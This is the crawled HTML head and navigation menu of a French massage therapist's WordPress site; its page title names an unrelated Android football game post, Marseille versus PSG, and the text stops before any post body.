

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lesmassagesdalice.fr/ligue-des-champions-de-foot-2023-android-olympique-marseille-contre-psg/
body_size: 16016
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Ligue Des Champions Football 2023 Mondiale Android &#8211; Olympique Marseille Contre Psg &#8211; les massages d&#039;Alice</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="les massages d&#039;Alice &raquo; Flux" href="http://lesmassagesdalice.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="les massages d&#039;Alice &raquo; Flux des commentaires" href="http://lesmassagesdalice.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lesmassagesdalice.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='http://lesmassagesdalice.fr/wp-content/plugins/wordpress-form-manager/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://lesmassagesdalice.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #000000;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_theme-css' href='http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/css/virtue.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/css/skins/default.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue-css' href='http://fonts.googleapis.com/css?family=Pacifico%3A400%7CLato%3A400%2C700%7CVerdana%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"http:\/\/lesmassagesdalice.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=6.8.3" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"0ff0ceca7b","wpfb_ajaxurl":"http:\/\/lesmassagesdalice.fr\/wp-admin\/admin-ajax.php","wprevpluginsurl":"http:\/\/lesmassagesdalice.fr\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1" id="wp-tripadvisor-review-slider_plublic-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/vendor/respond.min.js?ver=6.8.3" id="virtue-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://lesmassagesdalice.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://lesmassagesdalice.fr/wp-json/wp/v2/posts/2022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lesmassagesdalice.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://lesmassagesdalice.fr/ligue-des-champions-de-foot-2023-android-olympique-marseille-contre-psg/" />
<link rel='shortlink' href='http://lesmassagesdalice.fr/?p=2022' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://lesmassagesdalice.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flesmassagesdalice.fr%2Fligue-des-champions-de-foot-2023-android-olympique-marseille-contre-psg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://lesmassagesdalice.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flesmassagesdalice.fr%2Fligue-des-champions-de-foot-2023-android-olympique-marseille-contre-psg%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">#logo {padding-top:10px;}#logo {padding-bottom:0px;}#logo {margin-left:32px;}#logo {margin-right:0px;}#nav-main {margin-top:15px;}#nav-main {margin-bottom:15px;}.headerfont, .tp-caption {font-family:Lato;}.topbarmenu ul li {font-family:Lato;}.home-message:hover {background-color:#000000; background-color: rgba(0, 0, 0, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations label.selectedValue {border-color: #000000;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .star-rating, .has-virtue-primary-color {color: #000000;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item:hover a.button:hover, .product_item:hover .kad_add_to_cart:hover, .kad-btn-primary, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .variations .kad_radio_variations label.selectedValue, #payment #place_order, .wpcf7 input.wpcf7-back, .shop_table .actions input[type=submit].checkout-button, .cart_totals .checkout-button, input[type="submit"].button, .order-actions .button, .has-virtue-primary-background-color {background: #000000;}.contentclass, .nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {background:#ffffff    ;}.product_item .product_details h5 {text-transform: none;}@media (max-width: 979px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}.product_item .product_details h5 {min-height:40px;}.kad-topbar-left, .kad-topbar-left .topbarmenu {float:right;} .kad-topbar-left .topbar_social, .kad-topbar-left .topbarmenu ul, .kad-topbar-left .kad-cart-total,.kad-topbar-right #topbar-search .form-search{float:left}</style><style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Pacifico;line-height:40px;font-weight:400;font-style:normal;color:#040c87;font-size:34px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:normal;font-style:normal;font-size:35px;}h3{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:35px;}h4{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:35px;}h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:18px;}body{font-family:Verdana;line-height:20px;font-weight:400;font-style:normal;font-size:18px;}#nav-main ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;font-size:22px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;color:#15138c;font-size:24px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;font-size:22px;}</style></head>
<body class="wp-singular post-template-default single single-post postid-2022 single-format-standard wp-embed-responsive wp-theme-virtue boxed ligue-des-champions-de-foot-2023-android-olympique-marseille-contre-psg">
	<div id="kt-skip-link"><a href="#content">Skip to Main Content</a></div>
	<div id="wrapper" class="container">
	<header class="banner headerclass" itemscope itemtype="https://schema.org/WPHeader">
	<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
				<ul id="menu-menu2" class="sf-menu"><li  class=" menu-item-131"><a href="http://lesmassagesdalice.fr/contact/"><span>Contact</span></a></li>
<li  class=" menu-item-579"><a href="http://lesmassagesdalice.fr/actualites/"><span>Actualités</span></a></li>
</ul>				</div>
			</div><!-- close col-md-6 --> 
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
									</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
	</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-12 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="http://lesmassagesdalice.fr/">
													<div id="thelogo">
								<img src="http://lesmassagesdalice.fr/wp-content/uploads/2014/09/pixel2.jpg" alt="les massages d&#039;Alice" width="1" height="1" class="kad-standard-logo" />
															</div>
												</a>
									</div> <!-- Close #logo -->
			</div><!-- close logo span -->
			       
		</div> <!-- Close Row -->
					<div id="mobile-nav-trigger" class="nav-trigger">
				<button class="nav-trigger-case mobileclass collapsed" data-toggle="collapse" data-target=".kad-nav-collapse">
					<span class="kad-navbtn"><i class="icon-reorder"></i></span>
					<span class="kad-menu-name">Menu</span>
				</button>
			</div>
			<div id="kad-mobile-nav" class="kad-mobile-nav">
				<div class="kad-nav-inner mobileclass">
					<div class="kad-nav-collapse">
					<ul id="menu-menu1" class="kad-mnav"><li  class=" menu-item-15"><a title="massages" href="http://lesmassagesdalice.fr/"><span>Accueil</span></a></li>
<li  class=" sf-dropdown menu-item-21"><a href="http://lesmassagesdalice.fr/accueil/"><span>Massages  /soins</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-63"><a href="http://lesmassagesdalice.fr/massage-bien-etre-aux-huiles-essentielles/"><span>Massage relaxant et harmonisant</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-673"><a href="http://lesmassagesdalice.fr/tarifs/"><span>Tarifs</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1300"><a href="http://lesmassagesdalice.fr/massage-biodynamique-et-reequilibrant/"><span>Massage biodynamique et ré-équilibrant</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-24"><a href="http://lesmassagesdalice.fr/massage-thailandais/"><span>Massage thaïlandais</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-687"><a href="http://lesmassagesdalice.fr/tarifs-massages-thailandais/"><span>Tarifs massages thaïlandais</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2404"><a href="http://lesmassagesdalice.fr/kobido-lifting-naturel-du-visage/"><span>KOBIDO, lifting naturel du visage</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-624"><a href="http://lesmassagesdalice.fr/massage-visagecranenuque/"><span>Massage visage/crâne/nuque</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-737"><a href="http://lesmassagesdalice.fr/tarifs-massage-visagecranenuque/"><span>Tarifs massage visage/crâne/nuque</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1651"><a href="http://lesmassagesdalice.fr/massages-duo/"><span>Massages duo</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-1177"><a href="http://lesmassagesdalice.fr/massages-a-4-mains/"><span>Massages à 4 mains</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1183"><a href="http://lesmassagesdalice.fr/tarif-4-mains/"><span>Tarifs 4 mains</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-62"><a href="http://lesmassagesdalice.fr/massage-femme-enceinte/"><span>Massage femme enceinte</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-691"><a href="http://lesmassagesdalice.fr/tarifs-massage-femme-enceinte/"><span>Tarifs massage femme enceinte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-608"><a href="http://lesmassagesdalice.fr/massage-post-natal/"><span>Massage jeune maman</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-702"><a href="http://lesmassagesdalice.fr/tarifs-massage-post-naissance/"><span>Tarifs massage jeune maman</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1284"><a href="http://lesmassagesdalice.fr/rebozo-soin-dedie-a-la-femme/"><span>Rituel inspiré du rebozo, soin mexicain de passage</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-418"><a href="http://lesmassagesdalice.fr/massage-bebe/"><span>Massage bébé</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-711"><a href="http://lesmassagesdalice.fr/tarifs-massages-bebe/"><span>Tarifs massages bébé</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1051"><a href="http://lesmassagesdalice.fr/forfait-naissance-2/"><span>Forfait naissance</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1067"><a href="http://lesmassagesdalice.fr/tarifs-forfaits-naissance/"><span>Tarifs forfaits naissance</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1776"><a href="http://lesmassagesdalice.fr/initiations-au-massage/"><span>Initiations massage</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1777"><a href="http://lesmassagesdalice.fr/tarifs-initiation-au-massage/"><span>Tarifs initation massage</span></a></li>
	</ul>
</li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-13"><a href="http://lesmassagesdalice.fr/ou-se-faire-masser/"><span>Où se faire masser ?</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-59"><a href="http://lesmassagesdalice.fr/a-perpignan/"><span>Perpignan</span></a></li>
	<li  class=" menu-item-2260"><a href="http://lesmassagesdalice.fr/dans-la-drome-a-cote-de-crest/"><span>Dans la Drôme, à côté de Crest</span></a></li>
</ul>
</li>
<li  class=" menu-item-53"><a href="http://lesmassagesdalice.fr/temoignages/"><span>Ecrire un avis</span></a></li>
<li  class=" menu-item-54"><a href="http://lesmassagesdalice.fr/mon-parcours/"><span>Mon parcours</span></a></li>
</ul>					</div>
				</div>
			</div>
		 
	</div> <!-- Close Container -->
			<section id="cat_nav" class="navclass">
			<div class="container">
				<nav id="nav-second" class="clearfix" itemscope itemtype="https://schema.org/SiteNavigationElement">
					<ul id="menu-menu1-1" class="sf-menu"><li  class=" menu-item-15"><a title="massages" href="http://lesmassagesdalice.fr/"><span>Accueil</span></a></li>
<li  class=" sf-dropdown menu-item-21"><a href="http://lesmassagesdalice.fr/accueil/"><span>Massages  /soins</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-63"><a href="http://lesmassagesdalice.fr/massage-bien-etre-aux-huiles-essentielles/"><span>Massage relaxant et harmonisant</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-673"><a href="http://lesmassagesdalice.fr/tarifs/"><span>Tarifs</span></a></li>
	</ul>
</li>
